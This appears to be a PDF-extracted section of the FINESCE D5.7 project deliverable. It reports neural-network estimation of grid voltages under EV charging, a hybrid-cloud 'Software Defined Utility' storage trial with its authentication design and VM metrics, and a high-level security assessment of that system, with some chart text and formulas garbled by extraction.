3.6.4 Distribution Network Simulation Results In the first simulation, the rural network is considered with no PV units as shown in the following figure. It is assumed that at each node, either no, one, or two electric vehicles charge. The charging power of each EV is assumed to be 3.68 kW. The input measurements in this scenario are assumed to be the voltage and current at the LV side of the MV/LV transformer.
Figure 28: Rural network with EVs as modelled in DIgSILENT PowerFactory®
The actual node voltage magnitudes of all nodes as well as the transformer loading after implementation of a new schedule are compared with the corresponding values estimated by the SERVO system in Figure 31 below.

FINESCE D5.7
Page 35 (104)
Figure 29: comparison between actual and estimated magnitudes of transformer
current and node voltage obtained from power flow and ANN-based SERVO, respectively
It is observed that the both voltage and current values are estimated by the SERVO system with very high accuracy (maximum estimation error of about 1% in this example). Using the estimated values and comparing them with the allowable voltage and current magnitudes, the SERVO can determine whether the new schedule may be approved.
In the second test, the rural network is slightly modified by adding two more nodes to the end of the each of its feeders and connecting the end of the two feeders to form a ring network configuration as shown in the following figure. In this case, a higher penetration of EVs is assumed and the ANN is trained assuming that each node may supply 0 to 4 EVs. Furthermore, it is assumed that a PV unit with a maximum output power of 5 kW is connected to each node.
Figure 30: Modified rural network with a ring structure and distributed power
generation from PV units and higher number of EV loads With these assumptions, two ANNs are trained, one with two and one with three measurements and then both are tested for a new scenario. The first two measurements are assumed to be the voltage and current at the LV side of the transformer and the third measurement is selected to be the voltage at the end of the feeders. The estimated and actual values of the transformer current and node voltage magnitudes for these two ANNs are presented in the following figure. It can be observed that in these cases, the ANN used by the SERVO is capable of appropriate estimation of the quantities of interest, and the accuracy is slightly higher for the ANN with three input measurements.

FINESCE D5.7
Page 36 (104)
Figure 31: comparison between actual and estimated magnitudes of transformer
current and node voltage obtained from power flow and ANN-based SERVO, respectively for the modified rural network
In the last scenario, a modified village network as shown in Figure 34 below is considered. In this network, feeder 1 and feeder 2 form a ring configuration. This is also the case for feeders 3 and 4. It is also assumed that PV units with a peak power of 5 kW are installed at every node and each node may take up to 2 EVs.
Figure 32: Modified village network
An ANN is trained for this network and then tested for a new scenario. The results are shown in the following figure. Similar to the case for the rural networks, the ANN-based servo is capable of accurate estimation of the voltage and current magnitudes and therefore detecting if admitting a new schedule by the COS could result in violation of voltage or current limits of the system.
372,5
374,02
261,9
258,1
259,5
250
252
254
256
258
260
262
264
266
268
270
360
365
370
375
380
385
390
395
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
Tran
sfor
mer
curr
ent (
A)
Volta
ge m
agni
tude
(V)
Node numbers
Real Voltages of BusesEstimated Bus Voltages (2 Input Measurements)Estimated Bus Voltages (3 Input Measurements)Real Value of Transformer CurrentEstimated Tranformer Current (2 Input Measurements)Estimated Transformer Current (3 Input Measurements)
1
2
3
4

FINESCE D5.7
Page 37 (104)
Figure 33: comparison between actual and estimated magnitudes of transformer current and node voltage obtained from power flow and ANN-based SERVO, respectively, for the
modified village network
3.6.5 Discussion and Conclusions In this section, a SERVO system for verifying the EV charging schedule using a data-driven approach is proposed. Use of ANNs for performing this estimation allows the system to perform its task using very few real-time measurement. It was shown that this proposed method could provide accurate forecasts of voltage magnitudes of different nodes and transformer loading for two representative rural and village distribution systems. However, having more measurement inputs for the ANN could not only improve the accuracy of forecasts, but it may be also necessary as the topology of the distribution system becomes more complex. Furthermore, having more measurement points may allow for utilization of less accurate and thus less costly measurement equipment to fulfil a given accuracy target.
4. Stream II Trial Results 4.1 Background to the Software Defined Utility The introduction of a new partner in WP5 to develop a GE based software layer for the trial has progressed very well. As some of the trial tasks have only recently been completed some information on requirements and final design of the trial and included here, as they were not previously available.
4.1.1 FIDEV WP5 Stream II trial is focused on validating and evaluating the novel “Software Defined Utility“ concept, which advocates the migration of the utility infrastructure to software systems as much as possible instead of relying on complex and rigid hardware based systems.. In that sense, a first step is proposed in this trial, establishing a distributed storage system that provides high-availability and reduces the latency in acquiring data from the local sites of the utility while offering a secure solution to share data information with external stakeholders FP7 INTEGRIS2 project developed an integrated ICT environment able to efficiently encompass the communications requirements of the Distribution Smart Grid and, within this scope, provided a distributed architecture capable of integrating the different elements needed for the Smart Grid: Remote ~Terminal Units (RTUs), Smart Meters, Intelligent Electronic
2 http://fp7integris.eu/
372,5
374,02
261,9
258,1 259,5
250
252
254
256
258
260
262
264
266
268
270
360
365
370
375
380
385
390
395
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
Tran
sfor
mer
cur
rent
(A)
Volta
ge m
agni
tude
(V)
Node numbers
Real Voltages of BusesEstimated Bus Voltages (2 Input Measurements)Estimated Bus Voltages (3 Input Measurements)Real Value of Transformer CurrentEstimated Tranformer Current (2 Input Measurements)Estimated Transformer Current (3 Input Measurements)

FINESCE D5.7
Page 38 (104)
Devices (IEDs), sensors, Smart Grid Applications, communications systems which allow adequate performance to the Smart Grid (SG) functions and adaptation to stringent requirements and specific situations [9][10]. The outcome of the INTEGRIS project was the design and field testing of a single, yet distributable, device (called I-Dev) which integrates the needed functions for it:
• Integrated communications management. • Support for Smart Grid functions. • RTUs and Smart Meters data collectors. • Special functions to improve latency, reliability and QoS.
The intention of this trial is to integrate an upgraded version of these devices, that we called FIDEV (FINESCE Devices) by adapting the concepts developed in INTEGRIS into the FIWARE eco-system of Generic Enablers (GEs) and cloud computing.
The scenario presented in this trial shows a novel ICT infrastructure for Smart Distribution Grids that allow to flexibly move SG data and applications from local systems to FIWARE Lab Cloud and protect them by the use of the security GEs developed in FIWARE. There can be several reasons for the mobility of applications and information from the public cloud to local and vice versa. They range from application latency improvement (placing apps closer to data when necessary) to the confidentiality of the data (when the data is too sensitive to be stored in the public cloud), through the low capacity of local resources (and using the public cloud when more storage resources -and more flexible and dynamic ones- are required). However, it will make DSO infrastructure ready to interact with the Cloud in a very gradual incorporation of the novel functionalities
4.1.2 Objectives The objective of stream II, is to assess the benefits of using a distributed architecture of these devices into the Smart Distribution Grid infrastructure (e.g. locating one of them into each substation), in order to simplify its communications and show the benefits of a “Software Defined Utility” approach in which FIDEV platforms could be basic management elements. More concretely, first objective is to integrate the flexible interoperation of the FIWARE Lab public Cloud with the distributed FIDEVs storage system, acting as a Smart Grid private Cloud, to allow moving DSO data between them. The second objective is to define and evaluate the potential of the GEs developed in the field of cyber-security in the highly critical SG context. This trial will validate if the GEs offer a good solution to secure the data to be hosted in the FIWARE Lab public cloud and again to allow a flexible collaboration among different clouds. The third objective is to investigate networking alternatives to the Optical Packet Switch and Transport (OPST) architecture initially designed for the WP5 Stream II communication element of the trial. While the original OPST architecture was deployed on a 200km test network on ESB infrastructure, the partner supporting the trial withdrew in 2014. In order to create a virtual network for each FIDEV over fibre, within the IEC 61850 context, the WP5 stream II team had to investigate how alternative virtual networking technologies such as Virtual Extensible LAN (VXLAN),: Network Virtualisation using Generic Routing Encapsulation (NVGRE), Link Aggregation Group [MC-LAG] and SDN / Openflow (using the FI-WARE GE OFnic) could be used as an alternative solution while still conforming to IEC 61850 and being installed with legacy substation relay technologies.
4.1.3 Functional Requirements The trial aims at giving DSO network administrators low-cost and simpler tools to manage their infrastructure, with a “software” approach that enables to collect and manage data in a straight-forward way. In order to test and validate this first step into the “Software Defined Utility”, data coming from Stream I will be used, and indeed, integrating both trials and providing a hybrid cloud

FINESCE D5.7
Page 39 (104)
infrastructure that allows to maintain a larger amount of historical data coming from the EVSEs. In order to configure and deploy this infrastructure, and to manage the data collected, two main graphic interfaces are needed. First, one should provide a way to control and monitor the different FIDEVs interconnected and the data replication mechanisms among them. This tool should enable the administrator to deploy a new FIDEV, discover the others reachable and automatically interconnect and configure them. On the other hand, once it is deployed and operative, another tool is needed to interact with and to manage the data stored. It will allow DSO authorized personnel to upload new datasets to the system, access and download them, or easily migrate them to the FIWARE Lab public cloud when they want to offer them to external stakeholders. The simplicity and usability of both graphical interfaces is a priority requirement, to provide tools that could be adopted easily by the DSO administrators. Priority two is to assure that the solution provides the level of security required for managing the communications and data of the critical infrastructure for what is designed. Third priority is to provide a scalable distributed storage solution that handles the large amount of data that could be generated in the distribution grid, and indeed, be the basis of a the “Software Defined Utility”.
4.2 System Design 4.2.1 Introduction Relying on the data network infrastructure of the utility, the Stream II Trial interconnects different FIDEVs placed at different sites of ESB in Ireland and FUNITEC lab in Barcelona. FIDEV is a platform built on commodity hardware, in which different software subsystems provide communications and data concentrator functionalities. To mention some of those subsystems, it incorporates a TRILL protocol interconnection between FIDEVs. It provides Layer 2 routing functionalities, together with a simplified communication network management, a more efficient use of the network throughput, and the possibility to directly use different protocols on top of it, such as IEC 61850. FIDEV is defined in FINESCE project as an upgrade of the communication part of IDEVs devices defined in FP7 INTEGRIS integrating a set of Generic Enablers (GEs). These GEs will provide a secure interface with the distributed storage system and seamless interfaces to data management for the managers (in this case, a network manager from ESB). Among these new functionalities, it incorporates seamless interaction between FIDEVs private distributed storage system and FIWARE Lab Cloud. In this sense, the system will be formed by a set of separated INTEGRIS FIDEV’s testbed devices (physical or virtualised) that will constitute a private Cloud, plus public cloud storage capabilities by means of FIWARE Lab. Data can reside in any of the two clouds and be moved from one to another according to the decision of their owners. That is proposed to be one of the main components in which a Software Defined Utility system would rely on, providing a flexible data management system that will allow to maintain ESB generated data locally replicated and also in the cloud (through FIWARE Lab), when needed. In addition, connected to Ireland trial, Stream II is extended with a testbed lab in FUNITEC facilities in Barcelona. This testbed will emulate a network of spread FIDEV devices such as the network of FIDEVs placed in Ireland Trial site, or any other network example interconnecting FIDEVs located in separated secondary substations.

FINESCE D5.7
Page 40 (104)
Figure 34. WP5 Stream II detailed infrastructure
After explaining the management tools that are outputs the trial II work, this section will present the analysis and results obtained in the different tasks undertaken in the context of the trial:
• FIDEV distributed storage deployment and explanation of the configuration tool developed.
• Hybrid cloud automatic resource allocation in the designed hybrid cloud for the utility.
• Required cybersecurity assessment of the data storage infrastructure
• Development, deployment and tests of the TRILL protocol interconnecting the FIDEVs.
4.2.2 Evaluation of the GE integration and DSE Two GEs have been integrated into the FIDEV platforms, Object Storage GE and Identity Management Keyrock GE. The integration of the already deployed instances in FIWARE Lab was not difficult. Documentation was adequate and the contact persons were active when there were issues. The deployment of local instances was more difficult, and there were some misunderstandings with the developers. However, GE were deployed correctly and there was a successful integration between local and FIWARE Lab instances. The main problem during the whole project was the update of certain GEs without warning. Both GEs API were updated during their integration in the FIDEVs and it delayed the development and deployment of the final solution in the trial by some months. Ideally more stability and advance information about changes in the GE catalogue is needed in order to rely on them for long-term support in a commercial system. In addition, this trial contributed to the FINESCE / FIWARE ecosystem defining a new DSE (and related API). Hybrid Cloud Data Management (HCDM) DSE is a REST service which provides users with transparent access to the Hybrid Cloud (distributed local storage or cloud storage system) infrastructure for the data management of the "Software Defined Utility”, combining and integrating functionalities from Object Storage GE local instances and Object Storage public instance available in FIWARE Lab; authentication through Identity Management Keyrock GE; and additional encryption functionalities.

FINESCE D5.7
Page 41 (104)
This DSE is understood to be a data management tool for utilities (to upload public information on Electric Vehicle charging points, Smart Metering, costs of transmission system and power plants, energy costs, etc.). It could be useful for any retailer that wants a straight-forward but secure tool to manage data and share it with other stakeholders. HCDM DSE is built by the combination and integration of Object Storage GE and Identity Management Keyrock GE instances in FIWARE Lab, the local deployment of Object Storage capacities and additional encryption functionalities. It was initially designed to provide transparent access to the Hybrid Cloud infrastructure for the data management of the utilities within the "Software Define Utility" concept. It offers with a single dashboard management tool for data in multiple locations. Distributed machines are used to store private and very sensitive data, while the rest of the data is stored in FIWARE LAB Cloud. User authentication is undertaken using Identity Management Keyrock GE in FIWARE Lab.
Figure 35. Hybrid Cloud Data Management DSE functional blocks diagram
This DSE allows the utility administrator, or even external stakeholders, to have the following functions (depending on their access permissions to the stored data):
• List data objects of a user and container: List all the public data objects stored by the utility in a specific directory of the Hybrid Cloud storage platform. Default endpoint will be pointing at the platform deployed in Ireland with historic EVSE energy records. ‘Ireland’ is the only trial offering this service.
• Upload data object: Upload a data object to the public or private data storage. User should specify the name of the object and also in which container wants to be stored. ‘Ireland’ is the only trial offering this service.
• Download data object: Download a data object from the public or private data storage. User should specify the name of the object and also in which container it is stored. ‘Ireland’ is the only trial offering this service.
• Create a new data container: Create a data container in the public or private data storage. User should specify the name of the object and also in which container it is stored. ‘Ireland’ is the only trial offering this service.

FINESCE D5.7
Page 42 (104)
• Delete data object: Delete a data object or a container from the public or private data storage. User should specify the name of the object and also in which container it is stored. ‘Ireland’ is the only trial offering this service.
4.2.2.1 Authentication Process In order to ensure that the user can store data in the private Cloud the authentication proxy will first check that the user has an Object Storage application membership in FIWARE IdM Keyrock. Once this validation has succeeded, then it will authenticate against Keystone. The token used for validating will be keystone’s one. Different roles will be applied depending on Keyrock’s application role (reseller / purchaser).
Figure 36. Complete authentication process sequence diagram
First of all, the User sends its credentials to the AuthProxy. Then, it sends the username and password to FIWARE LAB’s Keyrock and gets the token. With this token we can ask again to FIWARELAB what applications the user has. If one of them is Object Storage we will proceed requesting a token to Keystone and then determining tenancy and get a token called the Swift token. The token will be bundled in the response so that after this process the user knows its token. When the authentication proxy knows the token, it will store it in a register called memcache so that for future requests (while the token is valid) it will optimize the process avoiding the validation process against FIWARE LAB that introduces lots of latency.

FINESCE D5.7
Page 43 (104)
Figure 37. Simplified authentication process sequence diagram
In this case, the user sends the user + pass or the token and the resource that wants to access. The first thing that the Auth Server does is to check cache if the user+pass hash matches those stored in cache. If this process succeeds it assures that the user was previously authenticated and it is not necessary to check authentication again FIWARE-LAB. When working with local cache, the performance is far more optimal. Supposing 50 ms round-trip delay per request, it would be around 250ms less working with cache. When authentication is done against FIWARE LAB, the token, user and password map is stored in the memcache server. An expiry field also comes in the response from the FIWARELAB server. So the auth-proxy will not authenticate tokens that are expired. In case of an expired token, the server would return a HTTP_TIMEOUT or HTTP_UNAUTHORIZED so that the client knows that the token has expired and requests a new one.
4.2.2.2 DSE front-end application In order to interact with the DSE, a java-based front-end application is offered, providing three basic windows. First, a login window will allow the user to identify itself, starting the authentication process against the Identity Management Keyrock of the FIWARE Lab. Preferences window allows users to select the endpoint of the local and remote Object Storage proxy node and enabling SSL functionalities. Finally, the main File Manager window will allow users to create private or public (in FIWARE Lab) new folders, delete them, upload or download objects from both sites, migrate them from private to public storage and vice versa, or delete objects.

FINESCE D5.7
Page 44 (104)
Figure 38. Data Manager (HCDM DSE front-end application)
4.2.3 Communications Results A simple communications and storage infrastructure was proposed in Stream II. Undertaken tests evaluated the latency reduction using the proposed high-speed underlying network. These tests validated that the data transactions between FIDEVs are maintained below 100ms, which allow to support the estimated bulk of data replication among the FIDEVs, located in different substations or other spread locations (e.g. WIT or FUNITEC’s laboratories). The results of the trial have been used by ESB to evaluate a novel “Software Defined Utility” approach, which consists on high-speed physical communications and flexible software infrastructure over them. FIDEVs would be only elements of this wider approach, focusing the trial on the demonstration of a secure and distributed storage system that can easily migrate data from private infrastructure of the utility/DSO, to public cloud, in order to easily sell or offer this data to external stakeholders. This also provided a platform to manage distributed data among different substations, automatically replicating it in the different locations, which can help to evaluate the substitution of some very expensive electrical network devices by software platforms such as FIDEVs, low-cost sensors and high-speed communications underneath.
4.2.4 FIDEV distributed storage deployment and configuration tool Besides the data manager, another graphical interface has been developed in the context of the distributed storage system that enables to deploy the private cloud over the utility facilities. In this section an overview of the configuration tool for the distributed storage deployment is given. First of all, show the toolbar (Figure 46) that users can use in order to define the number of layers, regions and servers that will be taken into account for the replication logic. Layers define the different levels of replication, being the servers on layer above the ones that are updated more frequently. Inside any layer we can define the different regions, which determine the scope of the data replication. Each server could be then located inside any of the regions, and we can also bind the different regions from the same layer or not. Therefore, depending on the layer that the region is placed, the time of refresh of the data will be different.
Figure 39. FIDEV deployment configuration toolbar
For example, if we create 2 layers and place one region on layer 1, and two regions on layer 2, we will obtain something such as in Figure 42. Then we can bind them using the links (Figure 43), and define the main server in each of the regions, that will be the one that contains the original data that will be replicated among the servers of the region, and afterwards among the servers of other linked regions (Figure 44).

FINESCE D5.7
Page 45 (104)
Figure 40. FIDEV deployment configuration – create layers and add servers
Figure 41. FIDEV deployment configuration – create/delete link
Figure 42. FIDEV deployment configuration – assign/remove roles
Finally, we can define the network interfaces of the different servers. Once it is finished, it will start a script that starts configuring the distributed system in the network, deploying the data replication logic among the different servers and regions specified.

FINESCE D5.7
Page 46 (104)
Figure 43. FIDEV deployment configuration – Servers configuration
4.2.5 Resource allocation in the Hybrid Cloud for the utility The scenario proposed in trial II revolves around data storage and replication between nodes located in two different cloud environments, public (and remote) and private (and distributed around the utility facilities), creating a hybrid cloud. These nodes have the ability to replicate information through them with the main goal to store information in several storages to have access from anywhere, respecting the security, and allowing the access to the system only to the users with the corresponding permissions. Before starting the trial, some key questions to be addressed were:
• Which metrics do we need to measure? • Which units of measure have these metrics? • How do we apply these metrics? • Which results have we obtained? • What can we do with these results?
An analysis about these topics has been undertaken in order to provide guidelines to where to place a specific resource in order to be more efficient?
4.2.5.1 Metric selection First metric selection on the metrics that can provide relevant information about the features, performance or activity of a cloud. We need metrics that describes the cloud behavior and provide us information to choose the best cloud to locate resources. This first selection is formed by 11 metrics: Workload Workload is the increase of work that is generated when it is added a new virtual machine in a cloud. This metric determines the cloud with better productivity. It indicates the cloud that can manage more tasks without decrease its performance. Hardware Reliability Hardware Reliability indicates how much reliable is the server hardware of the data centers that provide the cloud service. This metric determines which cloud has the most secure hardware. It must be chosen the cloud with a better hardware reliability to store the most demanded information, information that requires access many times and at any time, and if it cannot have access, a critical situation is created. Average Weighted Response Time (AWRT)

FINESCE D5.7
Page 47 (104)
AWRT is the response time of the cloud. It is the time the users will need to wait to complete their chosen tasks. It is the elapsed time since the user does a request until the user receives the response. This metric measures the cloud with less response time. We can use this metric to choose the suitable cloud to specific tasks, for example, tasks that have to be done right now. Average Time to Deploy an Application It is the average time invested in deployment of certain application. This measure determines which cloud can deploy a new application faster, to avoid lose time. Data Throughput Data Throughput is the amount of data per second transmitted through all the interfaces of a virtual machine. This metric determinates which cloud is able to send more data through the network. It can be used to select the fastest cloud to do specific tasks, for example, tasks that have to be done urgently. Latency Latency is the time between the information is sent and the information is received. This metric has to be considered with the Data Throughput to determinate which is the most suitable cloud to send and receive urgent information. Jitter Related to Latency, Jitter indicates the latency difference between different packages. It checks if the received data is correct, avoiding changes in information and loss of data. This metric determines if the delay between packages is stable or the delay increases, indicating that there is a problem in the network. Network Reliability The Network Reliability measures the amount of lost data. It determinates the cloud more reliable, the cloud that we can use to send and receive important information without risk. Spot Price Dynamics It is the price of the launched instances against the cloud, being this price very variable depending on the cloud. It measures the price per instance every certain time unit (for example, every hour or day). Using this metric, it can be chosen the instances available for a determinate user depending on the price he is willing to pay. This metric determines the virtual machine that can I afford basing on its cost. Total-Cost-of-Ownership (TCO) TCO helps to determinate to the data center owner the direct and indirect costs of keep the system. It is the sum of all the costs of the system (infrastructures, server, network, power and maintenance costs). With this metric the owner can decide if he is willing to pay more to increase their system or not. This metric determines which is the most profitable cloud. Security It indicates how safe is a system through the analysis of the mechanisms used to ensure safety. This metric determines which cloud we will use to treat with important or urgent information.
4.2.5.2 Units of measure Once the metrics have been selected according the relevant information that can provide, this section analyzes one by one, and determinates how these metrics can be used and how they can be measured. After that, it will analyze if found units are suitable to this project or not, and a second selection of metrics will be done. Workload
To measure the Workload [11] it has been found the following concepts and measure units: • Memory utilization (MB, GB) • CPU utilization (GHz) • Disk Space utilization (MB, GB)

FINESCE D5.7
Page 48 (104)
• SWAP utilization (MB, GB) Using these 4 concepts we can obtain the enough information to know the status and activity of the virtual machine. Hardware Reliability To measure the Hardware Reliability [12] we can evaluate two concepts: Mean Time To Failure (MTTF) and Mean Time Between Failure (MTBF):
• MTTF is the elapsed time since the beginning until a failure that is not repairable is produced (h, min).
• MTBF is the elapsed time between two consecutive repairable failures (h, min). Average Weighted Response Time (AWRT) AWRT depends on two concepts: the Average Request Time (ART) of a specific task (ms), and the number of instances used in this moment.
• The ART of a task will be calculated counting the time average of all the task with similar characteristics.
• The number of instances running is used to give a weight to request time and obtain the AWRT value.
• The AWRT is the multiplication of these two parameters, is a value without units. It has to be established a list of ranges, where according the AWRT value, it will be considered a good response time or not. A task can has a longer AWRT value, depending on the number of instances that are running in the moment that the request is doing.
Average Time to Deploy an Application This metric is the average time to deploy an application. It is only required calculate the needed time to deploy an application (ms), and with the pass of the time, an average will be done. This average is calculated with the sum of all the deployment times, divided between the total of the number of deployments.
Data Throughput Data Throughput [13] can be calculated with two variables related with the transfer bit/Byte speed.
• TCP/UDP/IP Transfer bit/Byte Speed (bps, Mbps, MB/s, GB/s) • MPI Transfer bit/Byte Speed (bps, MB/s, GB/s)
Transfer bit is based in the communication evaluation metrics, meaning the speed of data transmitted. Latency Latency [13] can be calculated with two variables related with the transfer delay.
• TCP/UDP/IP Transfer Delay (s, ms) • MPI Transfer Delay (s, μs)
Transfer Delay is related with the communication evaluation metrics. One way to calculate the Transfer Delay is dividing the Round Trip Time (RTT) between two. RTT is the elapsed time it takes for a signal to be sent, plus the elapsed time that it takes to come back after passing by the receiver. Jitter Jitter can be evaluated calculating the Mean Packet to Packet Delay Variation (MPPDV):
𝑀𝑀𝑀𝑀𝑀 = 𝑎𝑎𝑎𝑎𝑎𝑎𝑎 ( 𝑎𝑎𝑎 ( 𝑑𝑎𝑑𝑎𝑑(𝑖) − 𝑑𝑎𝑑𝑎𝑑(𝑖 − 1) ) )
This formula calculates the variation of the latency of each package (ms). For this reason, to measure the Jitter, first we need to know the latency of each package. Network Reliability The Network Reliability [13] can be calculated evaluating the Connection Error Rate (%). It takes into account those operations that have been failed, in relation to the total of transactions sent in a connection with the cloud.

FINESCE D5.7
Page 49 (104)
Spot Price Dynamics It is the price of each instance using a time unit. The standard to measure the price of each instance is $/h, and this price is determined for the cloud service provider. Total-Cost-of-Ownership (TCO) TCO [14] is the total cost of a whole system, is the sum of each cost ($):
𝑇𝑇𝑇 = 𝑇𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑐𝑖𝑖𝑖𝑖 + 𝑇𝑝𝑝𝑝𝑖𝑖 + 𝑇𝑖𝑖𝑖𝑠𝑖𝑖𝑠𝑝𝑖𝑖ℎ + 𝑇𝑖𝑖𝑖𝑝𝑝𝑖𝑤+ 𝑇𝑠𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑖𝑐𝑖
As we can see, we need to know first the value of these 5 costs to be able to calculate the TCO. Once we have the TCO, we can divide this value ($) between the total of instances running in that cloud, to obtain the total cost per instance. Security This is the most outstanding metric to consider because it determinates if our system is vulnerable or not. Because of that, we have decided to realize our own deep research to determinate how we can measure this metric.
Once the metrics have been described and analyzed, we started to study if these metrics are actually useful for this project and if these metrics will provide relevant information about this specifically project. FINESCE scenario is a stable lab test, meaning that it does not have problems with the response time. In this case, we decided not use the metrics related with the response time: AWRT, Average Time to Deploy an Application, Latency, and Jitter. For the same reason, we do not have security problems. This scenario does not have external connections. That is why, we decided not use metrics related with security: Hardware and Network Reliability, and Security. In this way, we have chosen the following parameters related with the workload and performance of the virtual machines:
• Used Memory: Amount of main memory used for all the system processes in this moment.
• Total Memory: Total memory of the Virtual Machine. • Used Swap: Amount of memory swap used for all the system processes in this
moment. • Total Swap: Amount of memory swap available in the Virtual Machine. • Used Disk Space: Amount of space in disk used in this moment. • Total Disk Space: Total space of the Virtual Machine. • Processor: Number of processors that the Virtual Machine has. • CpuMHz: Speed if the system processors. • Load Average: Load Average in this moment, in %. • CPU: Used CPU in this moment. • Num Processes: Number of processes working in this moment. • Connected Users: Number of users connected to the system in this moment. • RX/TX Bytes: Total number of bytes received/transmitted in this Virtual Machine
through all the physical interfaces. • RX/TX Packets: Total number of packets received/ transmitted in this virtual machine
through all the physical interfaces. • RX/TX Errors: Total number of reception/transmission errors detected. • RX/TX Drop: Total number of packets discarded at reception/transmission. • RX/TX FIFO: Total number of FIFO’s error at reception/transmission. • RX/TX Frame: Total number of framing errors at reception/transmission. • RX/TX Multicast: Total number of multicast frames received/transmitted.
4.2.5.3 Decision tree So far, we have analyzed all the metrics, we have selected the ones that are more suitable for our project, and we have defined how to calculate and measure them. The next step is getting real data provided by the FINESCE scenario, and then we have to generate the decision tree.

FINESCE D5.7
Page 50 (104)
Before measuring data, we need to create activity in our scenario, and to do this, we run three scripts in six virtual machines that we have in our scenario (Barcelona Lab and WIT Lab). The goal of these scripts is to maintain the scenario active, very close to the collapse, creating random files, sending it to other machines, and deleting those files. Once the scripts are running, the system is active and data is transmitted and received through the virtual machines. The next step is creating a program to read the capabilities and features of each virtual machine, to be able to generate the decision tree. To get this information we have used a script that contain the commands to measure the selected metrics, and the crontab command to call this script every minute and save the information in a csv file. To sum up, once the six virtual machines are working and sending random files between them, we activate the crontab command in each machine. After this, a csv files is created for each virtual machine, containing the information of the virtual machine. This information is measured by the following metrics. After measuring these metrics during one week, we obtained the information of each virtual machine saved in one file (Figure 46).
Figure 44. First metric obtained from a Virtual Machine)
Once the six .csv files have been created, we have to gather the six files in a single .arff file that can be processed by Weka tool [15].
4.2.5.4 Generating decision tree To generate the decision tree we used the Weka. We use the arff file obtained in the previous section to generate the decision tree. After use this platform, we have obtained the statistics of the data. For example, in Figure 47 we can observe the statistics of the used and total Swap memory of each virtual machine. We can see that all the machines have the same number of swap memory (507MB), but PROXY2 and PROXY1 they do not use barely their memory swap (less than 9MB). On the other hand, STORAGE2 and STORAGE3 they use at least 100MB of their swap memory.

FINESCE D5.7
Page 51 (104)
Figure 45. SWAP memory and Virtual Machine values
The decision tree has been generated through the C4.5 algorism, because it can withstand empty attributes, and accepts discrete and continuous attributes, getting trees with a coherent size, and pruning the repetitive or pointless forks of the tree. In this way the number of metrics that actually consider, has been reduced to 6 metrics. This means that it is only necessary to measure and analyze these 6 metrics to obtain the features and capabilities of the virtual machines of the FINESCE scenario. The six metrics selected by Weka are: Used Swap Memory, TX Bytes, Connected Users, RX Bytes, Used CPU, and Used Disk Space. We have enough information using these six metrics. They provide the information required to understand the scenario, and to know the performance of each virtual machine. Before comment the results obtained we have to know that all the virtual machines do not have the same initial configuration (Figure 48):
Figure 46. Initial Configuration of Virtual Machines
4.2.5.5 Results obtained As has been seen, the tree generated by Weka does not use all of the metrics measured before. It has chosen six metrics to create the decision tree. With these six metrics, we will be able to measure the performance of the cloud according to its features and capabilities. In Figure 49 we can see the graphic generated by the platform. Weka has established the key values for each metric that determines if you have to choose one way or another.

FINESCE D5.7
Page 52 (104)
Figure 47. Obtained decision tree
In Figure 50 we show the ranges that have every virtual machine:
Figure 48. Table of ranges of the Virtual Machines
This table is the resume of the decision tree. As we can see, each machine has different features. That is why each metric only measures some virtual machines and not all of them. We can see that PROXYs and STORAGE1 shares the same metrics (used swap, txbytes, CPU, and used disk), this is because these 4 virtual machines have similar features. Otherwise, STORAGE2 and STORAGE3 share other metrics (used swap, connected users and rxbytes). The same happen in the decision tree. We can see that PROXYs and STORAGE1 are in the left side and STORAGE2 and STORAGE3 on the right side of the tree. With these results, we are able to optimize resources through metrics. With the decision tree and other statistics provided by Weka, we are able to understand our scenario, and knowing which virtual machine is less overloaded to select it to locate new resources.

FINESCE D5.7
Page 53 (104)
4.2.6 Security Analysis Security issues, threats and vulnerabilities in the Hybrid cloud have been analysed in the context of FINESCE, a report on the analysis is given in Annex I. The key to deliver secure services through the cloud resides in perfectly knowing all the identified problems associated and try to apply “security by design”. However, not all implementations are perfectly developed and some problems are found with the API implementation used to storage data. The most important security issues related to the system developed for the Smart Energy use case are the following:
• All interactions that take place with the CDMI (FIWARE Lab) are using HTTP. If a malicious user is able to capture the traffic that is transmitted to the public cloud he/she could obtain user credentials and the key with which the information is encrypted. However, at the time of transfer files to FIWARE Lab (files already encrypted), due to transaction performed by HTTP, files can only be interpreted if the decrypt key is available.
• When a user tries to authenticate against Keystone for further operation, if the user is malicious and has no credentials, he/she can use brute force or dictionary attacks to access the system. The API does not protect the continued attempts.
• For a user to store information in Object Storage nodes, the user must first creates a container that hosts files. Object Storage API has the following operational problems regarding containers that cause unavailability of the service: (1) A user can create an unlimited amount of containers, which could disable the system for other users, (2) although file size is limited, it is not limited the size of the containers created. It is possible for a single user uploading files to hold the total storage space causing other users inability to upload files.
• If a file is loaded on the system with the same name as another file previously loaded, the Object Storage API does not notify the collision and overwrite the old file with the new one. Therefore, a malicious user who has gained access to the system or even a user with guarantees but erroneously performing operations could introduce files masquerading the old ones that were already stored. If the content of the files is not checked, changes in storage are undetectable.
Once the system is analysed, and the vulnerabilities are known, solutions can be taken to solve security issues presented in previous sections. The table below shows some solutions to each security issue discovered for Smart Energy use case.
Security Issue Problem Description Solution
Dat
a Se
curit
y
Data Leakage Data is stolen and delivered without permission of the proprietary. It affects confidentiality.
Simplest scenario: An attacker has to be authenticated to steal data. Keystone controls user access. Files protected. However, if the attacker sniffs traffic sent to the public cloud and captures valid credentials, data leakage shall not be avoided. Moreover, a file transferred to the public cloud could be intercepted without need to steal credentials. By the moment there is any solution to this problem. Anyway, at least files are always encrypted from the source.
Data Forgery Data is modified by a malicious user and not detected. It affects integrity and maybe confidentiality.
It is needed a mechanism to notify changes in data stored in the distributed system. By the moment the system has not notification tools. Moreover, if it is taken into account data sent or received from the public cloud, strong hashes used avoid tampering of data.
Data Lost Data is erased by a malicious user or a human error. It affects confidentiality and availability.
The system is a distributed system storage that maintains multiple copies of each file using Rsync. Data lost could be restored.
Net
wor
k Se
curit
y Data Transaction
Data is delivered through the network and could be visible to malicious users if it is not encrypted. It could also not be transmitted correctly due to DoS (Deny of Service) attacks. It depends on the sensibility of the data transmitted that this issue becomes more
Data exchanges between FIDEVs inside the private cloud will be encrypted by activating HTTPS and using SSL. However, data exchanged with FIWARE LAB (public cloud) through CDMI only can be transmitted with HTTP (insecure). Multiple requests have been launched to FIWARE LAB administrators to activate HTTPS. The infrastructure could be protected against DoS

FINESCE D5.7
Page 54 (104)
